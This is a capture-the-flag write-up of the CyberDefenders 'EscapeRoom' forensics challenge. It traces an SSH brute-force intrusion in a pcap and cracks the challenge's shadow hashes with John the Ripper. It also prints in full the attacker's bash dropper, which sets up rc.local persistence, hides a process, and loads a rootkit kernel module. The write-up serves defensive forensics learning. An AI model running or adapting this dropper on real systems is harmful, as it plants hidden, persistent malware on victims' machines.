EscapeRoom (CyberDefenders)

This is a network forensics and Linux malware analysis challenge I found on CyberDefenders (DFIR challenge site). I’m a fan of the site so far and think it’s well organized.

The files include a .pcap and a couple log files, including a process listing, the shadow file and the sudoers file from a linux host. I dove into the .pcap first, using Wireshark.

What service did the attacker use to gain access to the system?

So we’re looking for an intrusion.


Right away, we can see in the packet capture that a remote host 23.20.23.147 is sending a SYN (synchronization request) packet to the host 10.252.174.188. TCP traffic to port 22, as well as the SSH protocol being used throughout. I’m leaning towards SSH at this point. And by inspecting the streams we can see the use of the OpenSSH library version 5.9p1.

Later on, we see some different activity:


10.252.174.188, which we believe to be our Linux server, is now sending a SYN (synchronization request) to 23.20.23.147, which we believe to be the remote intruder. This looks like post-compromise activity. Indeed, the Linux server is sending a HTTP GET request to the attacker, and later on receives a payload. So we can surmise that the compromise has happened at this point, through SSH.

What attack type was used to gain access to the system?

We can see that the remote attacker initiated SSH session after SSH session in quick sequence. By going to the WireShark window Statistics > Conversations and selecting the TCP tab, we can see how many SSH streams were initiated by the attacker (>50):

WireShark Conversations view.


Due to this, the attacker appears to have no particular exploit and is probably using the bruteforce method.

What was the tool the attacker possibly used to perform this attack?

This one is a little tricky. Are there signs of a particular tool being used here? I couldn’t find any so I had to guess Hydra (and fortunately the site shows the flag is 5 letters so that’s helpful).

How many failed attempts were there?

This is where the Conversations window (look back at the screenshot) comes in handy. Besides the one successful login with 50 packets, and the particularly long SSH conversation where the attacker does all the activity, the other failed sessions are all 26-28 packets. I count 52 failed attempts (and was honestly surprised I counted it accurately).

What credentials (username:password) were used to gain access? What other credentials could have been used to gain access also have SUDO privileges?

For this they instruct us to refer to shadow.log and sudoers.log. Since they said that, and there isn’t a way to decrypt the ssh sessions in the pcap, to my knowledge, it looks like they want us to crack the hashes in the shadow.log file using something like John the Ripper. Not really a forensics challenge per se, but good to know how to do, to test whether an attacker could have feasibly done it.

So, who are the users with sudo access? For this we check the sudoers.log file, which would be /etc/sudoers on the server:

sudoers.log


So now that we know which users we want to target (we’re looking for at least 2 from this group), we need a wordlist to guess against our hashes in the shadow.log file. I downloaded the rockyou.txt wordlist and ran john with the following command. If you don’t have it installed, try “sudo apt install john” (if you’re on a debian-based Linux distro like REMnux):

As you can see, almost immediately John cracks the password of “forgot” from the user “manager”. After about 20 minutes (I should have given my VM more CPU) we get the passwords of gibson and sean. For the purposes of the challenge, the users with sudo access are manager and sean. The answers to questions 5 and 6 are thus manager:forgot and sean:spectre. Remember to use strong passwords, y’all!

What is the tool used to download malicious files on the system?

This is typically a question that can be answered with both network and the host-based indicators. If traffic is unencrypted you can often see the service or application responsible for the traffic in WireShark. Let’s see what files the host downloaded using the Objects menu in WireShark (File > Export Objects > HTTP):

HTTP objects list in WireShark.


The files at the end may or may not actually be .bmp (bitmap images), but filenames 1 2 and 3 definitely seem like payload URIs. I’ve often seen secondary payloads have a URI of one word or letter. By double clicking on the Object 1, WireShark will jump to the packet where the object is reassembled:

The reassembled Packet Data Unit containing Payload 1.


In this so-called text/html file, we can see that there’s an ELF header. This definitely looks like a payload meant to run on our victim machine (which is running Linux). Our goal is to figure out which program triggered this download. By double-clicking on the link “Request in frame: 1744”, we jump to the request packet from the compromised victim:

The request to download the first payload from the C2.


Here we can see that the User-Agent associated with the request is Wget, a Linux-native program for “getting” web content from a page. Wget is our tool and the answer to question 7, and as we can see in the Objects window, there are payloads 1, 2 and 3. So the answer to question 8 is 3.

And Now, For the Malware

The rest of the questions are dedicated to dissecting the malware, so we’ll answer them in a continuous flow.

Looking at the strings for the 3 payloads, we find interesting data in all of them. However, generally I like going for the shortest file first, in this case Payload 3. This time it pays off:

#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3

So payload 3 is a bash script that gives us some insights into the other two payloads. Line by line, let’s follow the script:

  1. Rename payload 1 to /var/mail/mail
  2. Change P1’s (/var/mail/mail) permissions to executable
  3. Echo the following string of commands to /etc/rc.local:
    1. Launch Payload 1
    2. Sleep 1 second
    3. Send the PID of mail (malware) to /proc/dmesg (This sends the PID to the kernel)
    4. exit shell
  4. Use nohup to run Payload 1 (/var/mail/mail) in the background, redirect standard output to /dev/null, redirect standard error to standard output (this means silence errors)
  5. Rename Payload 2 to sysmod.ko and move it to /lib/modules/[insert_kernel_version]/. Kernel version is inserted inline using “uname -r”
  6. Generate dependency lists for all kernel modules using depmod
  7. Add sysmod to the list of modules at /etc/modules
  8. Add malicious module sysmod to the kernel (Payload 2)
  9. Sleep for a second
  10. Hide the PID of running Payload 1 (mail)
  11. Delete this file

I actually learned a good amount about evasion looking into this script. Payload 3 looks like it’s the one to be executed by the threat actor, since it stages Payloads 1 and 2 and establishes the persistence methods. 3 also helps us establish the purposes of the other 2 payloads. Payload 1 is run regularly at boot (by rc.local) and in the background by nohup. Payload 2 is a kernel module installed into Linux; usually kernel modules or drivers hook native syscalls, and can hide filenames or prevent deletion of the malware’s files. This set of malware is rather evasive and may be protecting itself.

Now that we’ve established the “main” malware is Payload 1 (probably), let’s answer some questions:

Main malware MD5 hash: 772b620736b760c1d736b1e6ba2f885b (just run “md5sum 1)”

What file has the script modified so the malware will start upon reboot? That’s /etc/rc.local

Where did the malware keep local files? Bit of an odd phrasing; there are a variety of files here. But in this case they mean the /var/mail/ directory where payload 1 is copied.

What is missing from ps.log? If the malware runs at boot with the name /var/mail/mail, we would expect to see it in the process output:

##	Extracted via 'ps aux > ps.log' immediately after reboot	##

USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  2.1  0.3  24328  2192 ?        Ss   22:55   0:00 /sbin/init
root         2  0.0  0.0      0     0 ?        S    22:55   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    22:55   0:00 [ksoftirqd/0]
root         4  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/0:0]
root         5  0.1  0.0      0     0 ?        S    22:55   0:00 [kworker/u:0]
root         6  0.0  0.0      0     0 ?        S    22:55   0:00 [migration/0]
root         7  0.0  0.0      0     0 ?        S    22:55   0:00 [watchdog/0]
root         8  0.0  0.0      0     0 ?        S<   22:55   0:00 [cpuset]
root         9  0.0  0.0      0     0 ?        S<   22:55   0:00 [khelper]
root        10  0.0  0.0      0     0 ?        S    22:55   0:00 [kdevtmpfs]
root        11  0.0  0.0      0     0 ?        S<   22:55   0:00 [netns]
root        12  0.0  0.0      0     0 ?        S    22:55   0:00 [xenwatch]
root        13  0.2  0.0      0     0 ?        S    22:55   0:00 [xenbus]
root        14  0.0  0.0      0     0 ?        S    22:55   0:00 [sync_supers]
root        15  0.0  0.0      0     0 ?        S    22:55   0:00 [bdi-default]
root        16  0.0  0.0      0     0 ?        S<   22:55   0:00 [kintegrityd]
root        17  0.0  0.0      0     0 ?        S<   22:55   0:00 [kblockd]
root        18  0.0  0.0      0     0 ?        S<   22:55   0:00 [ata_sff]
root        19  0.0  0.0      0     0 ?        S    22:55   0:00 [khubd]
root        20  0.0  0.0      0     0 ?        S<   22:55   0:00 [md]
root        21  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/u:1]
root        22  0.0  0.0      0     0 ?        S    22:55   0:00 [kworker/0:1]
root        23  0.0  0.0      0     0 ?        S    22:55   0:00 [khungtaskd]
root        24  0.0  0.0      0     0 ?        S    22:55   0:00 [kswapd0]
root        25  0.0  0.0      0     0 ?        SN   22:55   0:00 [ksmd]
root        26  0.0  0.0      0     0 ?        S    22:55   0:00 [fsnotify_mark]
root        27  0.0  0.0      0     0 ?        S    22:55   0:00 [ecryptfs-kthrea]
root        28  0.0  0.0      0     0 ?        S<   22:55   0:00 [crypto]
root        36  0.0  0.0      0     0 ?        S<   22:55   0:00 [kthrotld]
root        37  0.0  0.0      0     0 ?        S    22:55   0:00 [khvcd]
root        56  0.0  0.0      0     0 ?        S<   22:55   0:00 [devfreq_wq]
root       155  0.0  0.0      0     0 ?        S    22:55   0:00 [jbd2/xvda1-8]
root       156  0.0  0.0      0     0 ?        S<   22:55   0:00 [ext4-dio-unwrit]
root       247  0.3  0.1  17224   636 ?        S    22:55   0:00 upstart-udev-bridge --daemon
root       250  0.3  0.1  21460  1200 ?        Ss   22:55   0:00 /sbin/udevd --daemon
root       302  0.0  0.1  21456   712 ?        S    22:55   0:00 /sbin/udevd --daemon
root       303  0.0  0.1  21456   700 ?        S    22:55   0:00 /sbin/udevd --daemon
root       387  0.0  0.0   7256   604 ?        Ss   22:55   0:00 dhclient3 -e IF_METRIC=100 -pf /var/run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -1 eth0
root       436  0.0  0.0  15180   396 ?        S    22:55   0:00 upstart-socket-bridge --daemon
root       602  0.0  0.4  49948  2816 ?        Ss   22:55   0:00 /usr/sbin/sshd -D
102        608  0.0  0.1  23808   908 ?        Ss   22:55   0:00 dbus-daemon --system --fork --activation=upstart
syslog     619  0.1  0.2 253708  1480 ?        Sl   22:55   0:00 rsyslogd -c5
root       682  0.0  0.1  14496   948 tty4     Ss+  22:55   0:00 /sbin/getty -8 38400 tty4
root       689  0.0  0.1  14496   948 tty5     Ss+  22:55   0:00 /sbin/getty -8 38400 tty5
root       697  0.0  0.1  14496   948 tty2     Ss+  22:55   0:00 /sbin/getty -8 38400 tty2
root       698  0.0  0.1  14496   948 tty3     Ss+  22:55   0:00 /sbin/getty -8 38400 tty3
root       705  0.0  0.1  14496   952 tty6     Ss+  22:55   0:00 /sbin/getty -8 38400 tty6
root       721  0.0  0.1   4320   656 ?        Ss   22:55   0:00 acpid -c /etc/acpi/events -s /var/run/acpid.socket
daemon     722  0.0  0.0  16900   376 ?        Ss   22:55   0:00 atd
root       723  0.0  0.1  19104   868 ?        Ss   22:55   0:00 cron
root       732  0.1  0.5  73352  3520 ?        Ss   22:55   0:00 sshd: ubuntu [priv] 
mysql      741  1.5  7.0 492460 42860 ?        Ssl  22:55   0:00 /usr/sbin/mysqld
whoopsie   746  0.1  0.6 187580  3968 ?        Ssl  22:55   0:00 whoopsie
root       777  0.0  0.5  74220  3140 ?        Ss   22:55   0:00 /usr/sbin/apache2 -k start
www-data   779  0.0  0.3  73952  2140 ?        S    22:55   0:00 /usr/sbin/apache2 -k start
www-data   781  0.0  0.4 428728  2588 ?        Sl   22:55   0:00 /usr/sbin/apache2 -k start
www-data   784  0.0  0.4 363192  2588 ?        Sl   22:55   0:00 /usr/sbin/apache2 -k start
root       866  0.0  0.0      0     0 ?        S    22:55   0:00 [flush-202:1]
root       870  0.0  0.1   4392   608 ?        S    22:55   0:00 /bin/sh /etc/init.d/ondemand background
root       875  0.0  0.0   4300   348 ?        S    22:55   0:00 sleep 60
root       888  0.0  0.1  14496   956 tty1     Ss+  22:55   0:00 /sbin/getty -8 38400 tty1
ubuntu     968  0.0  0.2  73352  1640 ?        S    22:55   0:00 sshd: ubuntu@pts/1  
ubuntu     970  3.3  1.2  24912  7292 pts/1    Ss   22:55   0:00 -bash
root      1162  0.1  0.2  41896  1700 pts/1    S    22:55   0:00 sudo su
root      1163  0.0  0.2  39516  1340 pts/1    S    22:55   0:00 su
root      1164  0.0  0.3  19704  2092 pts/1    S    22:55   0:00 bash
root      1176  0.0  0.2  16872  1224 pts/1    R+   22:55   0:00 ps aux

But as we can see, the process name isn’t shown. The evasion strategy seems to have worked. So /var/mail/mail is not found in ps.log


What is the main file that used to remove this information from ps.log? Well, in order to hide a process, a malware author has to hook syscalls or higher-level APIs. Hooking syscalls requires either overwriting function pointers with addresses to malicious code or installing a kernel module/rootkit to implement hooking. In this case, we can tell that Payload 2, which is renamed to sysmod.ko, is our kernel module/rootkit. This is most likely the file that hides the malicious process from the ps command output. Running strings on Payload 2 allows us to build confidence that some of the functions could be related to hiding the PID of Payload 1:

As for the last few questions, let’s finally open up the main Payload 1 in Cutter to do some analysis.




Actually, before that I usually like to use strings to get an idea of the content of the file. In this case, I got the feeling from the UPX! header and “This program is packed with the UPX executable packer” that we might be dealing with the most well-known compressor/packer:

Signs of UPX packing in the strings.



Detect it Easy, a great tool for triaging, seems to agree on the UPX front:



